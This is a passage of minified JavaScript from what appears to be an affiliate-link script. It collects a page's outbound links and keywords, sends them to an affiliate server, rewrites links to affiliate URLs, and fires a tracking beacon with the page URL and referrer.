RegExp(delim+"("+keywords.join("|")+")"+delim,"g"),(function(e,r,n){if(t.indexOf(e.substr(1,e.length-2))>-1){e.substr(1,e.length-2);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(1))>-1){e.substr(1);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(0,e.length-1))>-1){e.substr(0,e.length-1);kwdHolder.push({n:i,k:r,o:n})}else{kwdHolder.push({n:i,k:r,o:n})}return e})):e(i))}return kwdHolder.length},prepareLinks=function(){for(var e=d.getElementsByTagName("a"),r=0;r<e.length;r++){var t=e[r];t.href&&t.hostname!=l.hostname&&t.hostname!=tracker&&!checkExcluded(t)&&checkIncluded(t)&&linksHolder.push(t)}return linksHolder.length},requestByScript=function(e,r){var t=d.getElementsByTagName("head")[0],n=d.createElement("script");n.type="text/javascript",w.ssParseResponse=parseResponse,t.appendChild(n),n.src=xhrFallbackScript+"?aff_id="+aff_id+"&page="+encodeURIComponent(l.href)+"&view="+pageView+"&links="+encodeURIComponent(e)+"&keywords="+encodeURIComponent(r),scriptInstalled=n},processRequest=function processRequest(){var links=[],kwd=[];linksHolder.map((function(e){links.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){kwd.push(e.k)}));for(var i=0;i<requests.length;i++)if(compare(requests[i].req.links,links)&&compare(requests[i].req.kwd,kwd)&&void 0!==requests[i].res)return parseResponse(requests[i].res);if(null===xhr)return requestByScript(links,kwd);try{xhr.open("POST",xhrUrl,!0)}catch(e){return requestByScript(links,kwd)}var JSON=JSON||{};JSON.stringify=JSON.stringify||function(e){var r=_typeof(e);if("object"!=r||null===e)return"string"==r&&(e='"'+e+'"'),String(e);var t,n,o=[],d=e&&e.constructor==Array;for(t in e)"string"==(r=_typeof(n=e[t]))?n='"'+n+'"':"object"==r&&null!==n&&(n=JSON.stringify(n)),o.push((d?"":'"'+t+'":')+String(n));return(d?"[":"{")+String(o)+(d?"]":"}")},JSON.parse=JSON.parse||function(str){return""===str&&(str='""'),eval("var p="+str+";"),p},xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded"),xhr.onreadystatechange=function(){if(4==xhr.readyState)return 200!=xhr.status?requestByScript(links,kwd):void parseResponse(JSON.parse(xhr.responseText))},4!=xhr.readyState&&xhr.send("data="+JSON.stringify({aff_id:aff_id,page:encodeURIComponent(l.href),view:pageView,links:encodeURIComponent(links),keywords:encodeURIComponent(kwd)}))},replaceInnerHTML=function(e,r){var t=e.cloneNode(!1);t.innerHTML=r,e.parentNode&&e.parentNode.replaceChild(t,e)},parseLinks=function(e){for(var r=0;r<e.length;r++){var t=e[r];if(void 0!==linksHolder[t.index]){for(var n=t.link,o=!1,d=0;d<linksHolder[t.index].childNodes.length;d++){var i=linksHolder[t.index].childNodes[d];if(i.tagName&&"img"==i.tagName.toLowerCase()){o=!0;break}}if(o){var s=new URL(n),a=new URLSearchParams(s.search),l=i.getAttribute("alt");l?a.set("aff_sub2",l):a.set("aff_sub2","image"),a.set("type","img");var c=i.getAttribute("src");c&&a.set("media_url",c);var u=i.dataset.shoplinkPosition;u&&a.set("media_pos",u),n=n.split("?")[0]+"?"+a.toString()}linksHolder[t.index].setAttribute("target","_blank"),linksHolder[t.index].setAttribute("rel","nofollow ugc"),linksHolder[t.index].href=n}}},parseKeywords=function(e){for(var r=[],t=0;t<e.length;t++)if(""!=e[t]&&void 0!==kwdHolder[t]){for(var n=!1,o=0;o<r.length;o++)if(r[o].e===kwdHolder[t].n){r[o].d.push({k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}),n=!0;break}n||r.push({e:kwdHolder[t].n,d:[{k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}]})}for(t=0;t<r.length;t++){var i=0,s=[];for(o=0;o<r[t].d.length;o++){var a=r[t].d[o].o;s.push(d.createTextNode(r[t].e.nodeValue.substr(i,a-i))),i=a+r[t].d[o].k.length}s.push(d.createTextNode(r[t].e.nodeValue.substr(i))),s.reverse(),r[t].d.reverse();var l=r[t].e.parentNode,c=(s.shift(1),l.innerHTML);for(o=0;o<r[t].d.length;o++){var u=d.createElement("a");u.classList.add("shoplink-keywords"),u.setAttribute("target","_blank"),u.setAttribute("rel","nofollow ugc"),u.href=r[t].d[o].r.link,u.text=r[t].d[o].k,c=c.replace(new RegExp(u.text,"g"),u.outerHTML)}replaceInnerHTML(l,c)}},getLocation=function(e){var r=document.createElement("a");return r.href=e,""==r.host&&(r.href=r.href),r},parseResponse=function(e){if(pageView="0",e.aff_id==aff_id&&e.page==l.href){parseLinks(e.links),parseKeywords(e.keywords);var r=[],t=[],n=!1;linksHolder.map((function(e){r.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){t.push(e.k)}));for(var o=0;o<requests.length;o++)if(compare(requests[o].req.links,r)&&compare(requests[o].req.kwd,t)){requests[o].res=e,n=!0;break}n||requests.push({req:{links:r,kwd:t},res:e})}linksHolder=[],kwdHolder=[],scriptInstalled&&(scriptInstalled.parentNode.removeChild(scriptInstalled),scriptInstalled=!1),parseInProgress=!1},renderImgBeacon=function(){var e=document.referrer!=window.location.href?document.referrer:"",r=window.location.href,t=new Image(1,1);t.src=beaconURL+"?aff_id="+encodeURIComponent(aff_id)+"&referrer="+encodeURIComponent(e)+"&href="+encodeURIComponent(r),t.style.display="none",document.body.appendChild(t)},doIt=function(e){linksHolder=[],kwdHolder=[],renderImgBeacon(),prepareLinks(),keywords.length&&prepareKeywords(),e&&e(),linksHolder.length||kwdHolder.length?processRequest():parseInProgress=!1},anchorTagMutationObserver=function(){new MutationObserver((function(e){var r=!1,t=function e(t){"A"===t.nodeName&&(r=!0),t.childNodes&&t.childNodes.length>0&&t.childNodes.forEach((function(r){e(r)}))};e.forEach((function(e){for(var r=0;r<e.addedNodes.length;r++){var n=e.addedNodes[r];t(n)}})),r&&doIt()})).observe(document.getElementsByTagName("body")[0],{childList:!0,subtree:!0})};docReady((function(){doIt(anchorTagMutationObserver)}))}))}});